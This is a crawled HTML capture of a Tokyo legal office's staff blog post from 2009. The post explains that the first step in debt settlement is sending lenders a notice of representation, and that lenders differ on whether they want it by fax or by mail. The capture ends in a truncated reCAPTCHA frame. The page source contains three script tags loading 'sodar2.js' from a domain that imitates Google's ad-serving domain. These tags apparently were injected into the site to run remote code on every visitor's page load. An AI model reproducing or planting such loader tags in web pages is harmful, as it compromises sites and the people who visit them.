

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ito-legal.co.jp/blog/news/post_401/
body_size: 5421
content:
<!DOCTYPE HTML>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<title>本日の雑感｜港区の司法書士法人・行政書士事務所「イトーリーガル」</title>
<meta name="description" content="本日の雑感｜登記,法律に関するお困りごとは、東京都港区「麻布十番駅徒歩3分」の司法書士法人・行政書士事務所「イトーリーガル」にご相談くださいませ。">
<meta name="keywords" content="本日の雑感,港区,司法書士,行政書士,麻布十番駅,東京,麻布">
<link rel="icon" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/favicon.ico">
<link rel="apple-touch-icon" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/apple-touch-icon.png">
<link rel="stylesheet" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/reset.css">
<link rel="stylesheet" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/common.css">
<link rel="stylesheet" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/style.css">
<link rel="canonical" href="https://www.ito-legal.co.jp/blog/news/post_401/">
<!--[if lt IE 9]>
<script src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/js/html5shiv.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47356665-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</head>
<body id="blog">
<div id="wrapper">
	<header id="gHeader" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
		<div id="hdTxt" class="contentC">
			<h1>東京都港区の「司法書士法人・行政書士事務所イトーリーガル」</h1>
		</div>
		<!-- / #hdTxt -->
		<div id="hdInfo" class="contentC">
			<p class="logo"><a href="https://www.ito-legal.co.jp"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/header/logo01.png" alt="司法書士法人・行政書士事務所イトーリガル" width="299" height="66"></a></p>
			<ul>
				<li><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/header/img_tel01.png" alt="03-3588-6366" width="191" height="70"></li>
				<li>
					<p><a href="https://www.ito-legal.co.jp/contact/"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/header/btn_contact01_n.png" alt="お問い合わせ" width="190" height="45"></a></p>
				</li>
			</ul>
		</div>
		<!-- / #hdInfo -->
		<nav id="gNav" class="contentC" role="navigation" itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement">
			<ul>
				<li itemprop="url" class="nav01"><a href="https://www.ito-legal.co.jp" itemprop="name">ホーム</a></li>
				<li itemprop="url" class="nav02"><a href="https://www.ito-legal.co.jp/blog/" itemprop="name">ブログ</a></li>
				<li itemprop="url" class="nav03"><a href="https://www.ito-legal.co.jp/office/" itemprop="name">事務所紹介</a></li>
				<li itemprop="url" class="nav04"><a href="https://www.ito-legal.co.jp/service/" itemprop="name">サービス</a></li>
				<li itemprop="url" class="nav05"><a href="https://www.ito-legal.co.jp/price/" itemprop="name">料金表</a></li>
				<li itemprop="url" class="nav06"><a href="https://www.ito-legal.co.jp/access/" itemprop="name">アクセス</a></li>
			</ul>
		</nav>
		<!-- / #gNav -->
	</header>
	<!-- / #gHeader -->
	<div id="mainImg">
		<h2 class="contentC"><img width="1200" height="290" src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/uploads/2016/01/eyecatch_blog01-1.jpg" class="attachment-full size-full wp-post-image" alt="スタッフブログ" decoding="async" loading="lazy" title="" /></h2>
	</div>
	<!-- / #mainImg -->
	<div id="breadcrumb">
		<ol class="contentC" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://www.ito-legal.co.jp" itemprop="item"><span itemprop="name">HOME</span></a>
				<meta itemprop="position" content="1">
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="https://www.ito-legal.co.jp/blog/" itemprop="item"><span itemprop="name">スタッフブログ</span></a>
				<meta itemprop="position" content="2">
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="https://www.ito-legal.co.jp/blog/news/" itemprop="item"><span itemprop="name">お知らせ</span></a>
				<meta itemprop="position" content="3">
			</li>
			<li class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<span itemprop="name">本日の雑感</span>
				<meta itemprop="position" content="4">
			</li>
		</ol>
	</div>
	<!-- /#breadcrumb -->
	<div id="main" class="cf">
	<div id="contents">
		<main role="main">
		<article id="single">
			<time datetime="2009-07-10">2009.07.10</time>
			<h1>本日の雑感</h1>
			<p class="pic"></p>
			<div class="entry">
<p>本日もお疲れさまです。</p>
<p>債務整理の相談を受けて、司法書士がまず最初にすること</p>
<p> </p>
<p>それは</p>
<p> </p>
<p>受任通知を業者に送ること</p>
<p> </p>
<p>です。この受任通知を送ると、業者からの取立てがストップします。</p>
<p>受任通知は郵便やファックスで業者に送るのですが・・・</p>
<p> </p>
<p>業者によっては、</p>
<p> </p>
<p>ファックスでは駄目！郵便にして！</p>
<p> </p>
<p>とか</p>
<p> </p>
<p>ファックスと郵便両方送って！</p>
<p> </p>
<p>と、注文をつけてくるところがあります。</p>
<p>業者によって取り扱いが違うようですね。</p>
<p> </p>
<p>すぎもと</p>
<p><a href="https://www.ito-legal.co.jp/"><img decoding="async" height="88" src="http://www.sssc.me/11.gif" width="300" border="0" style="TEXT-DECORATION: none" /></a></p>
			</div>
			<p class="cat">お知らせ</span>
		</article>
		<!-- / #single -->
		</main>
		<ul id="singleNav" class="cf">
			<li class="prev"><a href="https://www.ito-legal.co.jp/blog/news/post_400/" rel="prev">PREV</a></li>
			<li class="back"><a href="https://www.ito-legal.co.jp/blog/">一覧へ戻る</a></li>
			<li class="next"><a href="https://www.ito-legal.co.jp/blog/news/post_402/" rel="next">NEXT</a></li>
		</ul>
		<!-- / #singleNav -->
	</div>
	<!-- / #contents -->
	<aside id="side">
		<section id="sdCat">
			<h2><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/side/tit_blog01.png" alt="CATEGORY" width="210" height="46"></h2>
			<ul>
				<li><a href="https://www.ito-legal.co.jp/blog/news/">お知らせ</a></li>
			</ul>
		</section>
		<!-- / #sdCat -->
	</aside>
	<!-- / #side --> 
	</div>
	<!-- / #main -->
	<footer id="gFooter" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div id="footerIn" class="contentC">
			<ul id="ftSitemap">
				<li><a href="https://www.ito-legal.co.jp">HOME</a></li>
				<li><a href="https://www.ito-legal.co.jp/office/">事務所案内</a>
					<ul>
						<li><a href="https://www.ito-legal.co.jp/office/">事務所紹介</a></li>
						<li><a href="https://www.ito-legal.co.jp/blog/">スタッフブログ</a></li>
						<li><a href="https://www.ito-legal.co.jp/contact/">お問い合わせ</a></li>
						<li><a href="https://www.ito-legal.co.jp/access/">アクセス</a></li>
					</ul>
				</li>
				<li><a href="https://www.ito-legal.co.jp/service/">サービス案内</a>
					<ul>
						<li><a href="https://www.ito-legal.co.jp/service/">サービス一覧</a></li>
						<li><a href="https://www.ito-legal.co.jp/price/">料金表</a></li>
					</ul>
				</li>
			</ul>
			<!-- / #ftSitemap -->
			<div id="ftContact">
				<ul>
					<li><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/footer/img_tel01.png" alt="03-3588-6366" width="181" height="43"></li>
					<li><a href="https://www.ito-legal.co.jp/contact/"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/footer/btn01_n.png" alt="お問い合わせ" width="190" height="45"></a></li>
				</ul>
				<address>
					<p>司法書士法人・行政書士事務所 イトーリーガル</p>
					<p>〒106-0044 東京都港区東麻布三丁目6番5号 麻布ビル1F <a href="https://goo.gl/maps/BWttriZohuM2" target="_blank">MAP</a></p>
				</address>
			</div>
			<!-- / #ftContact -->
		</div>
		<!-- / #footerIn -->
		<div id="ftInfo">
			<div id="ftInfoIn" class="contentC">
				<p><a href="https://www.ito-legal.co.jp"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/footer/logo01.png" alt="行政書士法人・行政書士事務所 イトーリーガル" width="203" height="46"></a></p>
				<p><small>Copyright &copy; 2009 itolegal. All Rights Reserved</small></p>
			</div>
		</div>
		<!-- / #ftInfo -->
	</footer>
	<!-- / #gFooter -->
	<div id="page-top" class="pageTop"><a href="#wrapper"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/btn_pagetop01.png" alt="このページのTOPへ" width="50" height="50"></a></div>
</div>
<!-- / #wrapper -->
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ito-legal.co.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le_DboUAAAAAJWnGaF3xc1ReTUSXd3rIIfDsja5&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le_DboUAAAAAJWnGaF3xc1ReTUSXd3rIIfDsja5","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/js/common.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_DboUAAAAAJWnGaF3xc1ReTUSXd3rIIfDsja5&co=aHR0cHM6Ly93d3cuaXRvLWxlZ2FsLmNvLmpwOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wcwouomfti3s
body_size: 48718
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
